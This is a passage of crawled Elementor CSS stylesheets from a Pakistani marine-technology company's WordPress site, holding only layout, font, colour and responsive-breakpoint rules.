0.3s;}.elementor-43 .elementor-element.elementor-element-a4c0764{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-20de572{margin-top:0px;margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-344976b{width:50%;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated{margin:0px 0px 10px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-90b391b .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-271b77bd{width:50%;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-43 .elementor-element.elementor-element-2ed07dd .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-43 .elementor-element.elementor-element-68ca9843 .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-35fa4550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated{margin:10px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f621e80 .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-726e3db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-underline .elementor-item:after,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-overline .elementor-item:before,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-double-line .elementor-item:before,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;padding-top:0px;padding-bottom:0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2{--icon-size:14px;}.elementor-43 .elementor-element.elementor-element-a4c0764 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-344976b{width:22%;}.elementor-43 .elementor-element.elementor-element-271b77bd{width:22%;}.elementor-43 .elementor-element.elementor-element-1eafcd66{width:22%;}.elementor-43 .elementor-element.elementor-element-17e0a8f1{width:34%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-271b77bd{width:50%;}.elementor-43 .elementor-element.elementor-element-1eafcd66{width:50%;}.elementor-43 .elementor-element.elementor-element-17e0a8f1{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232
body_size: 1533
content:
.elementor-2331 .elementor-element.elementor-element-63a502e:not(.elementor-motion-effects-element-type-background), .elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #0E4677 0%, #00f2ff 89%);}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-background-overlay{background-image:url("https://marinetech.com.pk/wp-content/uploads/2022/06/gears-with-motor-adapter-key-visual.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{max-width:750px;min-height:500px;}.elementor-2331 .elementor-element.elementor-element-63a502e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;transform:translateX(-50%) rotateY(180deg);}.elementor-2331 .elementor-element.elementor-element-613bbd3e > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2331 .elementor-element.elementor-element-3f222a6d{text-align:center;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon{width:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon i{font-size:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-text, .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-text a{color:#ffffff;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;}.elementor-2331 .elementor-element.elementor-element-6a37de33 > .elementor-container{max-width:750px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{margin-top:-120px;margin-bottom:60px;}.elementor-2331 .elementor-element.elementor-element-3364877:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-586bbe37 img{border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-2331 .elementor-element.elementor-element-393ed867{--spacer-size:50px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-28502b4c{text-align:left;color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2331 .elementor-element.elementor-element-2fbc9492 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--label{color:#2170BB;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__next--label{color:#2170BB;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--label, .elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--title, .elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__next--title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-wrapper{color:#2170BB;font-size:20px;}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-next{padding-right:20px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__separator{background-color:rgba(159,163,173,0.2);width:1px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation{color:rgba(159,163,173,0.2);border-top-width:1px;border-bottom-width:1px;padding:45px 0;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2331 .elementor-element.elementor-element-7dd2992f .elementor-heading-title{color:#2170BB;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2331 .elementor-element.elementor-element-268683b9{--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-2331 .elementor-element.elementor-element-268683b9 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2331 .elementor-element.elementor-element-268683b9:after{content:"0.5";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__thumbnail__link{width:100%;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data span + span:before{content:"•";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__card{border-radius:10px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__text{padding:0 35px;margin-top:10px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data{padding:10px 35px;color:rgba(61,68,89,0.5);font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__avatar{padding-right:35px;padding-left:35px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__title, .elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__title a{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;text-transform:capitalize;line-height:1.4em;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data span:before{color:rgba(61,68,89,0.5);}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__excerpt p{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__excerpt{margin-bottom:20px;}body.elementor-page-2331:not(.elementor-motion-effects-element-type-background), body.elementor-page-2331 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{min-height:650px;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-shape-bottom svg{height:195px;}.elementor-2331 .elementor-element.elementor-element-63a502e{padding:0% 5% 0% 5%;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{font-size:40px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{padding:0px 30px 0px 30px;}.elementor-2331 .elementor-element.elementor-element-7dd2992f .elementor-heading-title{font-size:24px;}}@media(max-width:767px){.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{min-height:500px;}.elementor-2331 .elementor-element.elementor-element-63a502e{padding:10% 5% 0% 5%;}.elementor-2331 .elementor-element.elementor-element-613bbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-3f222a6d{text-align:center;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{font-size:30px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{padding:20px 20px 0px 20px;}.elementor-2331 .elementor-element.elementor-element-586bbe37{text-align:center;}.elementor-2331 .elementor-element.elementor-element-7dd2992f{text-align:center;}.elementor-2331 .elementor-element.elementor-element-7dd2992f .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2331 .elementor-element.elementor-element-268683b9:after{content:"0.5";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__thumbnail__link{width:100%;}}